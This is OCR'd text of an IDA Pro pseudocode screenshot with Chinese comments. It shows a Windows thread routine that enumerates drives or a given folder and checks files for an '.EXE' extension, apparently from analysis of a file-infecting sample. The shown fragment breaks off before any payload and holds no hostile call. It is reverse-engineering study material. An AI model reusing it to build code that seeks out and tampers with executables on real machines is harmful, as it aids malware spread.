 IDA View-A 伪代码 -A 结构体 枚举
1 // 遍历文件夹
2 DWORD __stdcall StartAddress(LPVOID nPan)
3 {
4   const WCHAR *v2; // eax
5   struct _WIN32_FIND_DATAW FindFileData; // [esp+4h] [ebp-668h] BYREF
6   WCHAR Path[260]; // [esp+254h] [ebp-418h] BYREF
7   WCHAR FilePath2[260]; // [esp+45Ch] [ebp-210h] BYREF
8   HANDLE hFindFile; // [esp+664h] [ebp-8h]
9   int v7; // [esp+668h] [ebp-4h]
10   const WCHAR *lpString2; // [esp+674h] [ebp+8h]
11
12   v7 = 1;
13   if ( WaitForSingleObject(hEvent, 0) != 0x102 )// 等待事件，如果超时则返回0
14     return 0;
15   if ( (unsigned int)nPan >= 256 ) // 如果传入路径
16   {
17     lstrcpyW(Path, (LPCWSTR)nPan); // 则初始化路径
18   }
19   else
20   {
21     lstrcpyW(Path, L"A:\\"); // 初始化A盘
22     Path[0] += (unsigned __int16)nPan; // 首字符加上传入的N盘
23   }
24   lstrcpyW(FilePath2, Path);
25   PathAppendW(Path, &word_10002374);
26   hFindFile = FindFirstFileW(Path, &FindFileData);// 创建文件遍历
27   if ( hFindFile == (HANDLE)-1 ) // 如果遍历失败，则返回1
28     return 1;
29   lstrcpyW(Path, FilePath2); // 格式化路径
30   while ( 1 ) // 死循环
31   {
32     if ( !lstrcmpiW(FindFileData.cFileName, L".") || !lstrcmpiW(FindFileData.cFileName, L"..") )
33       goto LABEL_27; // 跳过.和..
34     if ( (FindFileData.dwFileAttributes & 0x10) != 0 )
35       break; // 如果为文件夹，则跳出
36     v2 = PathFindExtensionW(FindFileData.cFileName);// 得到后缀
37     lpString2 = v2;
38     if ( v2 ) // 如果存在后缀名
39     {
40       if ( !lstrcmpiW(v2, L".EXE") ) // 判断.EXE
00000A77 StartAddress:1 (10001677)